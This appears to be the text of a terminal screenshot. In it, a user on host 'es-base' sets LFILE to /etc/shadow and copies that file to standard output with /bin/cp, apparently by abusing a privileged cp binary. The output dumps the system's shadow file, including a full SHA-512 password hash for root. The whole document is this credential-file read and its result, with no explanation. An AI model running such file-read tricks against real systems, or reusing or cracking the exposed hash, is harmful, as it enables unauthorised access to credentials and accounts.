 crazyeights@es-base: ~
$ LFILE=/etc/shadow
$ /bin/cp "$LFILE" /dev/stdout
root:$6$WagaBS05$3dmSGltBbONiMHGd353CH8MIpWphIm1mF3HYvL3lLk752ERIPsq5aecGTi.5/UQ6Ni5UvpTR4F10BPZBOSMru/:17960:0:99999:7:::
daemon:*:17959:0:99999:7:::
bin:*:17959:0:99999:7:::
sys:*:17959:0:99999:7:::
sync:*:17959:0:99999:7:::
games:*:17959:0:99999:7:::
man:*:17959:0:99999:7:::
lp:*:17959:0:99999:7:::
mail:*:17959:0:99999:7:::
news:*:17959:0:99999:7:::
uucp:*:17959:0:99999:7:::
proxy:*:17959:0:99999:7:::
www-data:*:17959:0:99999:7:::
backup:*:17959:0:99999:7:::
list:*:17959:0:99999:7:::
irc:*:17959:0:99999:7:::
gnats:*:17959:0:99999:7:::
nobody:*:17959:0:99999:7:::
systemd-timesync:*:17959:0:99999:7:::
systemd-network:*:17959:0:99999:7:::
systemd-resolve:*:17959:0:99999:7:::
systemd-bus-proxy:*:17959:0:99999:7:::